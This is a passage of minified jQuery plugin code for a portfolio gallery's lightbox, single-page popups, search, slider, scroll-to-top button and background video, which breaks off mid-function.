b=this,d=a("body");a(c).off("keydown.cbp"),d.off("click.cbp",b.options.lightboxDelegate),d.off("click.cbp",b.options.singlePageDelegate),b.content.off("click.cbp",b.options.singlePageDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.singlePageInlineDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.lightboxDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.singlePageDelegate),b.cubeportfolio.$obj.removeClass("cbp-popup-isOpening"),b.cubeportfolio.$obj.find(".cbp-item").removeClass("cbp-singlePageInline-active"),b.wrap.remove()},openLightbox:function(d,e){var f,g,i=this,j=0,k=[];if(!i.isOpen){if(h=!0,i.isOpen=!0,i.stopEvents=!1,i.dataArray=[],i.current=null,f=e.getAttribute("href"),null===f)throw new Error("HEI! Your clicked element doesn't have a href attribute.");a.each(d,function(b,c){var d,e=c.getAttribute("href"),g=e,h="isImage";if(-1===a.inArray(e,k)){if(f===e)i.current=j;else if(!i.options.lightboxGallery)return;/youtube/i.test(e)?(d=e.substring(e.lastIndexOf("v=")+2),/autoplay=/i.test(d)||(d+="&autoplay=1"),d=d.replace(/\?|&/,"?"),g="//www.youtube.com/embed/"+d,h="isYoutube"):/vimeo\.com/i.test(e)?(d=e.substring(e.lastIndexOf("/")+1),/autoplay=/i.test(d)||(d+="&autoplay=1"),d=d.replace(/\?|&/,"?"),g="//player.vimeo.com/video/"+d,h="isVimeo"):/www\.ted\.com/i.test(e)?(g="http://embed.ted.com/talks/"+e.substring(e.lastIndexOf("/")+1)+".html",h="isTed"):/soundcloud\.com/i.test(e)?(g=e,h="isSoundCloud"):/(\.mp4)|(\.ogg)|(\.ogv)|(\.webm)/i.test(e)?(g=-1!==e.indexOf("|")?e.split("|"):e.split("%7C"),h="isSelfHostedVideo"):/\.mp3$/i.test(e)&&(g=e,h="isSelfHostedAudio"),i.dataArray.push({src:g,title:c.getAttribute(i.options.lightboxTitleSrc),type:h}),j++}k.push(e)}),i.counterTotal=i.dataArray.length,1===i.counterTotal?(i.nextButton.hide(),i.prevButton.hide(),i.dataActionImg=""):(i.nextButton.show(),i.prevButton.show(),i.dataActionImg='data-action="next"'),i.wrap.appendTo(c.body),i.scrollTop=a(b).scrollTop(),i.originalStyle=a("html").attr("style"),a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),i.wrap.addClass("cbp-popup-transitionend"),i.wrap.show(),g=i.dataArray[i.current],i[g.type](g)}},openSinglePage:function(d,e){var g,h=this,i=0,j=[];if(!h.isOpen){if(h.cubeportfolio.singlePageInline&&h.cubeportfolio.singlePageInline.isOpen&&h.cubeportfolio.singlePageInline.close(),h.isOpen=!0,h.stopEvents=!1,h.dataArray=[],h.current=null,g=e.getAttribute("href"),null===g)throw new Error("HEI! Your clicked element doesn't have a href attribute.");a.each(d,function(b,c){var d=c.getAttribute("href");-1===a.inArray(d,j)&&(g===d&&(h.current=i),h.dataArray.push({url:d,element:c}),i++),j.push(d)}),h.counterTotal=h.dataArray.length,1===h.counterTotal?(h.nextButton.hide(),h.prevButton.hide()):(h.nextButton.show(),h.prevButton.show()),h.wrap.appendTo(c.body),h.scrollTop=a(b).scrollTop(),h.wrap.scrollTop(0),h.wrap.show(),h.finishOpen=2,h.navigationMobile=a(),h.wrap.one(f["private"].transitionend,function(){a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),h.wrap.addClass("cbp-popup-transitionend"),h.options.singlePageStickyNavigation&&(h.wrap.addClass("cbp-popup-singlePage-sticky"),h.navigationWrap.width(h.wrap[0].clientWidth),"android"!==f["private"].browser&&"ios"!==f["private"].browser||(h.navigationMobile=a("<div/>",{"class":"cbp-popup-singlePage cbp-popup-singlePage-sticky",id:h.wrap.attr("id")}).on("click.cbp",function(b){if(!h.stopEvents){var c=a(b.target).attr("data-action");h[c]&&(h[c](),b.preventDefault())}}),h.navigationMobile.appendTo(c.body).append(h.navigationWrap))),h.finishOpen--,h.finishOpen<=0&&h.updateSinglePageIsOpen.call(h)}),"ie8"!==f["private"].browser&&"ie9"!==f["private"].browser||(a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),h.wrap.addClass("cbp-popup-transitionend"),h.options.singlePageStickyNavigation&&(h.navigationWrap.width(h.wrap[0].clientWidth),setTimeout(function(){h.wrap.addClass("cbp-popup-singlePage-sticky")},1e3)),h.finishOpen--),h.wrap.addClass("cbp-popup-loading"),h.wrap.offset(),h.wrap.addClass("cbp-popup-singlePage-open"),h.options.singlePageDeeplinking&&(h.url=h.url.split("#cbp=")[0],location.href=h.url+"#cbp="+h.dataArray[h.current].url),a.isFunction(h.options.singlePageCallback)&&h.options.singlePageCallback.call(h,h.dataArray[h.current].url,h.dataArray[h.current].element)}},openSinglePageInline:function(c,d,e){var f,g,h,i,j=this;if(e=e||!1,j.fromOpen=e,j.storeBlocks=c,j.storeCurrentBlock=d,j.isOpen)return g=a(d).closest(".cbp-item").index(),void(j.dataArray[j.current].url!==d.getAttribute("href")||j.current!==g?j.cubeportfolio.singlePageInline.close("open",{blocks:c,currentBlock:d,fromOpen:!0}):j.close());if(j.isOpen=!0,j.stopEvents=!1,j.dataArray=[],j.current=null,f=d.getAttribute("href"),null===f)throw new Error("HEI! Your clicked element doesn't have a href attribute.");if(h=a(d).closest(".cbp-item")[0],c.each(function(a,b){h===b&&(j.current=a)}),j.dataArray[j.current]={url:f,element:d},i=a(j.dataArray[j.current].element).parents(".cbp-item").addClass("cbp-singlePageInline-active"),j.counterTotal=c.length,j.wrap.insertBefore(j.cubeportfolio.wrapper),j.topDifference=0,"top"===j.options.singlePageInlinePosition)j.blocksToMove=c,j.top=0;else if("bottom"===j.options.singlePageInlinePosition)j.blocksToMove=a(),j.top=j.cubeportfolio.height;else if("above"===j.options.singlePageInlinePosition){var k=a(c[j.current]),l=k.data("cbp").top,m=l+k.height();j.top=l,j.blocksToMove=a(),c.each(function(b,c){var d=a(c),e=d.data("cbp").top,f=e+d.height();l>=f||(e>=l&&(j.blocksToMove=j.blocksToMove.add(c)),l>e&&f>l&&(j.top=f+j.options.gapHorizontal,f-l>j.topDifference&&(j.topDifference=f-l+j.options.gapHorizontal)))}),j.top=Math.max(j.top-j.options.gapHorizontal,0)}else{var k=a(c[j.current]),l=k.data("cbp").top,m=l+k.height();j.top=m,j.blocksToMove=a(),c.each(function(b,c){var d=a(c),e=d.height(),f=d.data("cbp").top,g=f+e;return m>=g?void 0:f>=m-e/2?void(j.blocksToMove=j.blocksToMove.add(c)):void(g>m&&m>f&&(g>j.top&&(j.top=g),g-m>j.topDifference&&(j.topDifference=g-m)))})}if(j.wrap[0].style.height=j.wrap.outerHeight(!0)+"px",j.deferredInline=a.Deferred(),j.options.singlePageInlineInFocus){j.scrollTop=a(b).scrollTop();var n=j.cubeportfolio.$obj.offset().top+j.top-100;j.scrollTop!==n?a("html,body").animate({scrollTop:n},350).promise().then(function(){j.resizeSinglePageInline(),j.deferredInline.resolve()}):(j.resizeSinglePageInline(),j.deferredInline.resolve())}else j.resizeSinglePageInline(),j.deferredInline.resolve();j.cubeportfolio.$obj.addClass("cbp-popup-singlePageInline-open"),j.wrap.css({top:j.top}),j.options.singlePageInlineDeeplinking&&(j.url=j.url.split("#cbpi=")[0],location.href=j.url+"#cbpi="+j.dataArray[j.current].url),a.isFunction(j.options.singlePageInlineCallback)&&j.options.singlePageInlineCallback.call(j,j.dataArray[j.current].url,j.dataArray[j.current].element)},resizeSinglePageInline:function(){var a=this;a.height=0===a.top||a.top===a.cubeportfolio.height?a.wrap.outerHeight(!0):a.wrap.outerHeight(!0)-a.options.gapHorizontal,a.height+=a.topDifference,a.storeBlocks.each(function(a,b){f["private"].modernBrowser?b.style[f["private"].transform]="":b.style.marginTop=""}),a.blocksToMove.each(function(b,c){f["private"].modernBrowser?c.style[f["private"].transform]="translate3d(0px, "+a.height+"px, 0)":c.style.marginTop=a.height+"px"}),a.cubeportfolio.obj.style.height=a.cubeportfolio.height+a.height+"px"},revertResizeSinglePageInline:function(){var b=this;b.deferredInline=a.Deferred(),b.storeBlocks.each(function(a,b){f["private"].modernBrowser?b.style[f["private"].transform]="":b.style.marginTop=""}),b.cubeportfolio.obj.style.height=b.cubeportfolio.height+"px"},appendScriptsToWrap:function(a){var b=this,d=0,e=function(f){var g=c.createElement("script"),h=f.src;g.type="text/javascript",g.readyState?g.onreadystatechange=function(){"loaded"!=g.readyState&&"complete"!=g.readyState||(g.onreadystatechange=null,d++,a[d]&&e(a[d]))}:g.onload=function(){d++,a[d]&&e(a[d])},h?g.src=h:g.text=f.text,b.content[0].appendChild(g)};e(a[0])},updateSinglePage:function(b,c,d){var e,f=this;f.content.addClass("cbp-popup-content").removeClass("cbp-popup-content-basic"),d===!1&&f.content.removeClass("cbp-popup-content").addClass("cbp-popup-content-basic"),f.counter&&(e=a(f.getCounterMarkup(f.options.singlePageCounter,f.current+1,f.counterTotal)),f.counter.text(e.text())),f.fromAJAX={html:b,scripts:c},f.finishOpen--,f.finishOpen<=0&&f.updateSinglePageIsOpen.call(f)},updateSinglePageIsOpen:function(){var b,c=this;c.wrap.addClass("cbp-popup-ready"),c.wrap.removeClass("cbp-popup-loading"),c.content.html(c.fromAJAX.html),c.fromAJAX.scripts&&c.appendScriptsToWrap(c.fromAJAX.scripts),c.fromAJAX={},c.cubeportfolio.$obj.trigger("updateSinglePageStart.cbp"),b=c.content.find(".cbp-slider"),b?(b.find(".cbp-slider-item").addClass("cbp-item"),c.slider=b.cubeportfolio({layoutMode:"slider",mediaQueries:[{width:1,cols:1}],gapHorizontal:0,gapVertical:0,caption:"",coverRatio:""})):c.slider=null,c.checkForSocialLinks(c.content),"android"!==f["private"].browser&&"ios"!==f["private"].browser||a("html").css({position:"fixed"}),c.cubeportfolio.$obj.trigger("updateSinglePageComplete.cbp")},checkForSocialLinks:function(a){var b=this;b.createFacebookShare(a.find(".cbp-social-fb")),b.createTwitterShare(a.find(".cbp-social-twitter")),b.createGooglePlusShare(a.find(".cbp-social-googleplus")),b.createPinterestShare(a.find(".cbp-social-pinterest"))},createFacebookShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('http://www.facebook.com/sharer.php?u="+encodeURIComponent(b.location.href)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=400'); return false;")},createTwitterShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('https://twitter.com/intent/tweet?source="+encodeURIComponent(b.location.href)+"&text="+encodeURIComponent(c.title)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=300'); return false;")},createGooglePlusShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('https://plus.google.com/share?url="+encodeURIComponent(b.location.href)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=450'); return false;")},createPinterestShare:function(a){if(a.length&&!a.attr("onclick")){var c="",d=this.content.find("img")[0];d&&(c=d.src),a.attr("onclick","window.open('http://pinterest.com/pin/create/button/?url="+encodeURIComponent(b.location.href)+"&media="+c+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=400'); return false;")}},updateSinglePageInline:function(a,b){var c=this;c.content.html(a),b&&c.appendScriptsToWrap(b),c.cubeportfolio.$obj.trigger("updateSinglePageInlineStart.cbp"),c.singlePageInlineIsOpen.call(c)},singlePageInlineIsOpen:function(){function a(){b.wrap.addClass("cbp-popup-singlePageInline-ready"),b.wrap[0].style.height="",b.resizeSinglePageInline(),b.cubeportfolio.$obj.trigger("updateSinglePageInlineComplete.cbp")}var b=this;b.cubeportfolio.loadImages(b.wrap,function(){var c=b.content.find(".cbp-slider");c.length?(c.find(".cbp-slider-item").addClass("cbp-item"),c.one("initComplete.cbp",function(){b.deferredInline.done(a)}),c.on("pluginResize.cbp",function(){b.deferredInline.done(a)}),b.slider=c.cubeportfolio({layoutMode:"slider",displayType:"default",mediaQueries:[{width:1,cols:1}],gapHorizontal:0,gapVertical:0,caption:"",coverRatio:""})):(b.slider=null,b.deferredInline.done(a)),b.checkForSocialLinks(b.content)})},isImage:function(b){var c=this;new Image;c.tooggleLoading(!0),c.cubeportfolio.loadImages(a('<div><img src="'+b.src+'"></div>'),function(){c.updateImagesMarkup(b.src,b.title,c.getCounterMarkup(c.options.lightboxCounter,c.current+1,c.counterTotal)),c.tooggleLoading(!1)})},isVimeo:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isYoutube:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isTed:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSoundCloud:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSelfHostedVideo:function(a){var b=this;b.updateSelfHostedVideo(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSelfHostedAudio:function(a){var b=this;b.updateSelfHostedAudio(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},getCounterMarkup:function(a,b,c){if(!a.length)return"";var d={current:b,total:c};return a.replace(/\{\{current}}|\{\{total}}/gi,function(a){return d[a.slice(2,-2)]})},updateSelfHostedVideo:function(a,b,c){var d,e=this;e.wrap.addClass("cbp-popup-lightbox-isIframe");var f='<div class="cbp-popup-lightbox-iframe"><video controls="controls" height="auto" style="width: 100%">';for(d=0;d<a.length;d++)/(\.mp4)/i.test(a[d])?f+='<source src="'+a[d]+'" type="video/mp4">':/(\.ogg)|(\.ogv)/i.test(a[d])?f+='<source src="'+a[d]+'" type="video/ogg">':/(\.webm)/i.test(a[d])&&(f+='<source src="'+a[d]+'" type="video/webm">');f+='Your browser does not support the video tag.</video><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>",e.content.html(f),e.wrap.addClass("cbp-popup-ready"),e.preloadNearbyImages()},updateSelfHostedAudio:function(a,b,c){var d=this;d.wrap.addClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-iframe"><div class="cbp-misc-video"><audio controls="controls" height="auto" style="width: 75%"><source src="'+a+'" type="audio/mpeg">Your browser does not support the audio tag.</audio></div><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";
d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.preloadNearbyImages()},updateVideoMarkup:function(a,b,c){var d=this;d.wrap.addClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-iframe"><iframe src="'+a+'" frameborder="0" allowfullscreen scrolling="no"></iframe><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.preloadNearbyImages()},updateImagesMarkup:function(a,b,c){var d=this;d.wrap.removeClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-figure"><img src="'+a+'" class="cbp-popup-lightbox-img" '+d.dataActionImg+' /><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.resizeImage(),d.preloadNearbyImages()},next:function(){var a=this;a[a.type+"JumpTo"](1)},prev:function(){var a=this;a[a.type+"JumpTo"](-1)},lightboxJumpTo:function(a){var b,c=this;c.current=c.getIndex(c.current+a),b=c.dataArray[c.current],c[b.type](b)},singlePageJumpTo:function(b){var c=this;c.current=c.getIndex(c.current+b),a.isFunction(c.options.singlePageCallback)&&(c.resetWrap(),c.wrap.scrollTop(0),c.wrap.addClass("cbp-popup-loading"),c.options.singlePageCallback.call(c,c.dataArray[c.current].url,c.dataArray[c.current].element),c.options.singlePageDeeplinking&&(location.href=c.url+"#cbp="+c.dataArray[c.current].url))},resetWrap:function(){var a=this;"singlePage"===a.type&&a.options.singlePageDeeplinking&&(location.href=a.url+"#"),"singlePageInline"===a.type&&a.options.singlePageInlineDeeplinking&&(location.href=a.url+"#")},getIndex:function(a){var b=this;return a%=b.counterTotal,0>a&&(a=b.counterTotal+a),a},close:function(c,d){function e(){i.content.html(""),i.wrap.detach(),i.cubeportfolio.$obj.removeClass("cbp-popup-singlePageInline-open cbp-popup-singlePageInline-close"),"promise"===c&&a.isFunction(d.callback)&&d.callback.call(i.cubeportfolio)}function g(){var d=a(b).scrollTop();i.resetWrap(),a(b).scrollTop(d),i.options.singlePageInlineInFocus&&"promise"!==c?a("html,body").animate({scrollTop:i.scrollTop},350).promise().then(function(){e()}):e()}var i=this;i.isOpen=!1,"singlePageInline"===i.type?"open"===c?(i.wrap.removeClass("cbp-popup-singlePageInline-ready"),a(i.dataArray[i.current].element).closest(".cbp-item").removeClass("cbp-singlePageInline-active"),i.openSinglePageInline(d.blocks,d.currentBlock,d.fromOpen)):(i.height=0,i.revertResizeSinglePageInline(),i.wrap.removeClass("cbp-popup-singlePageInline-ready"),i.cubeportfolio.$obj.addClass("cbp-popup-singlePageInline-close"),i.cubeportfolio.$obj.find(".cbp-item").removeClass("cbp-singlePageInline-active"),f["private"].modernBrowser?i.wrap.one(f["private"].transitionend,function(){g()}):g()):"singlePage"===i.type?(i.resetWrap(),i.wrap.removeClass("cbp-popup-ready cbp-popup-transitionend"),"android"!==f["private"].browser&&"ios"!==f["private"].browser||(a("html").css({position:""}),i.navigationWrap.appendTo(i.wrap),i.navigationMobile.remove()),a(b).scrollTop(i.scrollTop),setTimeout(function(){i.stopScroll=!0,i.navigationWrap.css({top:i.wrap.scrollTop()}),i.wrap.removeClass("cbp-popup-singlePage-open cbp-popup-singlePage-sticky"),"ie8"!==f["private"].browser&&"ie9"!==f["private"].browser||(i.content.html(""),i.wrap.detach(),a("html").css({overflow:"",marginRight:"",position:""}),i.navigationWrap.removeAttr("style"))},0),a("html").css({overflow:"",marginRight:"",position:""}),i.wrap.one(f["private"].transitionend,function(){i.content.html(""),i.wrap.detach(),i.navigationWrap.removeAttr("style")})):(h=!1,i.originalStyle?a("html").attr("style",i.originalStyle):a("html").css({overflow:"",marginRight:""}),a(b).scrollTop(i.scrollTop),i.content.html(""),i.wrap.detach())},tooggleLoading:function(a){var b=this;b.stopEvents=a,b.wrap[a?"addClass":"removeClass"]("cbp-popup-loading")},resizeImage:function(){if(this.isOpen){var c=a(b).height(),d=this.content.find("img"),e=parseInt(d.css("margin-top"),10)+parseInt(d.css("margin-bottom"),10);d.css("max-height",c-e+"px")}},preloadNearbyImages:function(){for(var a=this,b=[a.getIndex(a.current+1),a.getIndex(a.current+2),a.getIndex(a.current+3),a.getIndex(a.current-1),a.getIndex(a.current-2),a.getIndex(a.current-3)],c=b.length-1;c>=0;c--)"isImage"===a.dataArray[b[c]].type&&a.cubeportfolio.checkSrc(a.dataArray[b[c]])}},h=!1,i=!1,j=!1;e.prototype.run=function(){var b=this,d=b.parent,e=a(c.body);d.lightbox=null,d.options.lightboxDelegate&&!i&&(i=!0,d.lightbox=Object.create(g),d.lightbox.init(d,"lightbox"),e.on("click.cbp",d.options.lightboxDelegate,function(c){c.preventDefault();var e=a(this),f=e.attr("data-cbp-lightbox"),g=b.detectScope(e),h=g.data("cubeportfolio"),i=[];h?h.blocksOn.each(function(b,c){var e=a(c);e.not(".cbp-item-off")&&e.find(d.options.lightboxDelegate).each(function(b,c){f?a(c).attr("data-cbp-lightbox")===f&&i.push(c):i.push(c)})}):i=f?g.find(d.options.lightboxDelegate+"[data-cbp-lightbox="+f+"]"):g.find(d.options.lightboxDelegate),d.lightbox.openLightbox(i,e[0])})),d.singlePage=null,d.options.singlePageDelegate&&!j&&(j=!0,d.singlePage=Object.create(g),d.singlePage.init(d,"singlePage"),e.on("click.cbp",d.options.singlePageDelegate,function(c){c.preventDefault();var e=a(this),f=e.attr("data-cbp-singlePage"),g=b.detectScope(e),h=g.data("cubeportfolio"),i=[];h?h.blocksOn.each(function(b,c){var e=a(c);e.not(".cbp-item-off")&&e.find(d.options.singlePageDelegate).each(function(b,c){f?a(c).attr("data-cbp-singlePage")===f&&i.push(c):i.push(c)})}):i=f?g.find(d.options.singlePageDelegate+"[data-cbp-singlePage="+f+"]"):g.find(d.options.singlePageDelegate),d.singlePage.openSinglePage(i,e[0])})),d.singlePageInline=null,d.options.singlePageInlineDelegate&&(d.singlePageInline=Object.create(g),d.singlePageInline.init(d,"singlePageInline"),d.$obj.on("click.cbp",d.options.singlePageInlineDelegate,function(b){b.preventDefault();var c=a.data(this,"cbp-locked"),e=a.data(this,"cbp-locked",+new Date);(!c||e-c>300)&&d.singlePageInline.openSinglePageInline(d.blocksOn,this)}))},e.prototype.detectScope=function(b){var d,e,f;return d=b.closest(".cbp-popup-singlePageInline"),d.length?(f=b.closest(".cbp",d[0]),f.length?f:d):(e=b.closest(".cbp-popup-singlePage"),e.length?(f=b.closest(".cbp",e[0]),f.length?f:e):(f=b.closest(".cbp"),f.length?f:a(c.body)))},e.prototype.destroy=function(){var b=this.parent;a(c.body).off("click.cbp"),i=!1,j=!1,b.lightbox&&b.lightbox.destroy(),b.singlePage&&b.singlePage.destroy(),b.singlePageInline&&b.singlePageInline.destroy()},f.plugins.popUp=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.searchInput=a(b.options.search),c.searchInput.each(function(b,c){var d=c.getAttribute("data-search");d||(d="*"),a.data(c,"searchData",{value:c.value,el:d})});var d=null;c.searchInput.on("keyup.cbp paste.cbp",function(b){b.preventDefault();var e=a(this);clearTimeout(d),d=setTimeout(function(){c.runEvent.call(c,e)},350)}),c.searchNothing=c.searchInput.siblings(".cbp-search-nothing").detach(),c.searchNothingHeight=null,c.searchNothingHTML=c.searchNothing.html(),c.searchInput.siblings(".cbp-search-icon").on("click.cbp",function(b){b.preventDefault(),c.runEvent.call(c,a(this).prev().val(""))})}var f=a.fn.cubeportfolio.constructor;e.prototype.runEvent=function(b){var c=this,d=b.val(),e=b.data("searchData"),f=new RegExp(d,"i");e.value===d||c.parent.isAnimating||(e.value=d,d.length>0?b.attr("value",d):b.removeAttr("value"),c.parent.$obj.cubeportfolio("filter",function(b){var g=b.filter(function(b,c){var d=a(c).find(e.el).text();return d.search(f)>-1?!0:void 0});if(0===g.length&&c.searchNothing.length){var h=c.searchNothingHTML.replace("{{query}}",d);c.searchNothing.html(h),c.searchNothing.appendTo(c.parent.$obj),null===c.searchNothingHeight&&(c.searchNothingHeight=c.searchNothing.outerHeight(!0)),c.parent.registerEvent("resizeMainContainer",function(){c.parent.height=c.parent.height+c.searchNothingHeight,c.parent.obj.style.height=c.parent.height+"px"},!0)}else c.searchNothing.detach();return c.parent.triggerEvent("resetFiltersVisual"),g},function(){b.trigger("keyup.cbp")}))},e.prototype.destroy=function(){var b=this;b.searchInput.off(".cbp"),b.searchInput.next(".cbp-search-icon").off(".cbp"),b.searchInput.each(function(b,c){a.removeData(c)})},f.plugins.search=function(a){return""===a.options.search?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},f,c.parent.options.plugins.slider);var d=a(c.options.pagination);d.length>0&&(c.parent.customPagination=d,c.parent.customPaginationItems=d.children(),c.parent.customPaginationClass=c.options.paginationClass,c.parent.customPaginationItems.on("click.cbp",function(b){b.preventDefault(),b.stopImmediatePropagation(),b.stopPropagation(),c.parent.sliderStopEvents||c.parent.jumpToSlider(a(this))})),c.parent.registerEvent("gridAdjust",function(){c.sliderMarkup.call(c.parent),c.parent.registerEvent("gridAdjust",function(){c.updateSlider.call(c.parent)})},!0)}var f={pagination:"",paginationClass:"cbp-pagination-active"},g=a.fn.cubeportfolio.constructor;e.prototype.sliderMarkup=function(){var b=this;b.sliderStopEvents=!1,b.sliderActive=0,b.$obj.one("initComplete.cbp",function(){b.$obj.addClass("cbp-mode-slider")}),b.nav=a("<div/>",{"class":"cbp-nav"}),b.nav.on("click.cbp","[data-slider-action]",function(c){if(c.preventDefault(),c.stopImmediatePropagation(),c.stopPropagation(),!b.sliderStopEvents){var d=a(this),e=d.attr("data-slider-action");b[e+"Slider"]&&b[e+"Slider"](d)}}),b.options.showNavigation&&(b.controls=a("<div/>",{"class":"cbp-nav-controls"}),b.navPrev=a("<div/>",{"class":"cbp-nav-prev","data-slider-action":"prev"}).appendTo(b.controls),b.navNext=a("<div/>",{"class":"cbp-nav-next","data-slider-action":"next"}).appendTo(b.controls),b.controls.appendTo(b.nav)),b.options.showPagination&&(b.navPagination=a("<div/>",{"class":"cbp-nav-pagination"}).appendTo(b.nav)),(b.controls||b.navPagination)&&b.nav.appendTo(b.$obj),b.updateSliderPagination(),b.options.auto&&(b.options.autoPauseOnHover&&(b.mouseIsEntered=!1,b.$obj.on("mouseenter.cbp",function(a){b.mouseIsEntered=!0,b.stopSliderAuto()}).on("mouseleave.cbp",function(a){b.mouseIsEntered=!1,b.startSliderAuto()})),b.startSliderAuto()),b.options.drag&&g["private"].modernBrowser&&b.dragSlider()},e.prototype.updateSlider=function(){var a=this;a.updateSliderPosition(),a.updateSliderPagination()},e.prototype.destroy=function(){var a=this;a.parent.customPaginationItems&&a.parent.customPaginationItems.off(".cbp"),(a.parent.controls||a.parent.navPagination)&&(a.parent.nav.off(".cbp"),a.parent.nav.remove())},g.plugins.slider=function(a){return"slider"!==a.options.layoutMode?null:new e(a)}}(jQuery,window,document);
! function (a, b, c){
a.fn.scrollUp=function (b){
a.data(c.body, "scrollUp")||(a.data(c.body, "scrollUp", !0), a.fn.scrollUp.init(b))
}, a.fn.scrollUp.init=function (d){
var e=a.fn.scrollUp.settings=a.extend({}, a.fn.scrollUp.defaults, d),
f=e.scrollTitle ? e.scrollTitle:e.scrollText,
g=a("<a/>", {
id: e.scrollName,
href: "#top",
title: f
}).appendTo("body");
e.scrollImg||g.html(e.scrollText), g.css({
display: "none",
position: "fixed",
zIndex: e.zIndex
}), e.activeOverlay&&a("<div/>", {
id: e.scrollName + "-active"
}).css({
position: "absolute",
top: e.scrollDistance + "px",
width: "100%",
borderTop: "1px dotted" + e.activeOverlay,
zIndex: e.zIndex
}).appendTo("body"), scrollEvent=a(b).scroll(function (){
switch (scrollDis="top"===e.scrollFrom ? e.scrollDistance:a(c).height() - a(b).height() - e.scrollDistance, e.animation){
case "fade":
a(a(b).scrollTop() > scrollDis ? g.fadeIn(e.animationInSpeed):g.fadeOut(e.animationOutSpeed));
break;
case "slide":
a(a(b).scrollTop() > scrollDis ? g.slideDown(e.animationInSpeed):g.slideUp(e.animationOutSpeed));
break;
default:
a(a(b).scrollTop() > scrollDis ? g.show(0):g.hide(0))
}}), g.click(function (b){
b.preventDefault(), a("html, body").animate({
scrollTop: 0
}, e.topSpeed, e.easingType)
})
}, a.fn.scrollUp.defaults={
scrollName: "scrollUp",
scrollDistance: 300,
scrollFrom: "top",
scrollSpeed: 300,
easingType: "linear",
animation: "fade",
animationInSpeed: 200,
animationOutSpeed: 200,
scrollText: "Scroll to top",
scrollTitle: !1,
scrollImg: !1,
activeOverlay: !1,
zIndex: 2147483647
}, a.fn.scrollUp.destroy=function (d){
a.removeData(c.body, "scrollUp"), a("#" + a.fn.scrollUp.settings.scrollName).remove(), a("#" + a.fn.scrollUp.settings.scrollName + "-active").remove(), a.fn.jquery.split(".")[1] >=7 ? a(b).off("scroll", d):a(b).unbind("scroll", d)
}, a.scrollUp=a.fn.scrollUp
}(jQuery, window, document);
!function(i,t,o,s){"use strict";function e(t,o){function s(){e.options.originalVideoW=e.options.$video[0].videoWidth,e.options.originalVideoH=e.options.$video[0].videoHeight,e.initialised||e.init()}var e=this;this.element=t,this.options=i.extend({},r,o),this._defaults=r,this._name=n,this.options.$video=i(t),this.detectBrowser(),this.shimRequestAnimationFrame(),this.options.has3d=this.detect3d(),this.options.$videoWrap.css({position:"relative",overflow:"hidden","z-index":"10"}),this.options.$video.css({position:"absolute","z-index":"1"}),this.options.$video.on("canplay canplaythrough",s),this.options.$video[0].readyState>3&&s()}var n="backgroundVideo",r={$videoWrap:i("#video-wrap"),$outerWrap:i(t),$window:i(t),minimumVideoWidth:400,preventContextMenu:!1,parallax:!0,parallaxOptions:{effect:1.5},pauseVideoOnViewLoss:!1};e.prototype={init:function(){var i=this;this.initialised=!0,this.lastPosition=-1,this.ticking=!1,this.options.$window.resize(function(){i.positionObject()}),this.options.parallax&&this.options.$window.on("scroll",function(){i.update()}),this.options.pauseVideoOnViewLoss&&this.playPauseVideo(),this.options.preventContextMenu&&this.options.$video.on("contextmenu",function(){return!1}),this.options.$window.trigger("resize")},requestTick:function(){var i=this;this.ticking||(t.requestAnimationFrame(i.positionObject.bind(i)),this.ticking=!0)},update:function(){this.lastPosition=t.pageYOffset,this.requestTick()},detect3d:function(){var i,e,n=o.createElement("p"),r={WebkitTransform:"-webkit-transform",OTransform:"-o-transform",MSTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};o.body.insertBefore(n,o.body.lastChild);for(i in r)n.style[i]!==s&&(n.style[i]="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)",e=t.getComputedStyle(n).getPropertyValue(r[i]));return n.parentNode.removeChild(n),e!==s?"none"!==e:!1},detectBrowser:function(){var 